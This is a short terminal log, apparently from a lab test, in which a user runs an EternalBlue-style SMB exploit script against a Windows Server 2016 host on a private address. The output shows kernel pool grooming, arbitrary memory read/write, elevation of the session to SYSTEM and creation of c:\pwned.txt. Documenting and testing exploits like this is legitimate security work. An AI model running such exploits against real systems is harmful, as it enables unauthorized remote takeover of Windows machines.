 shei@smc1e:~/devtest/eternalblue$ python exploit.py 10.0.2.13 spoolss
Target OS: Windows Server 2016 Standard Evaluation 14393
Target is 64 bit
Got frag size: 0x20
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xf90
CONNECTION: 0xffff8806fbc8f690
SESSION: 0xffff9e036f3e02d0
FLINK: 0xffff9e036f38e098
InParam: 0xffff9e036f38816c
MID: 0x2003
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Done
shei@smc1e:~/devtest/eternalblue$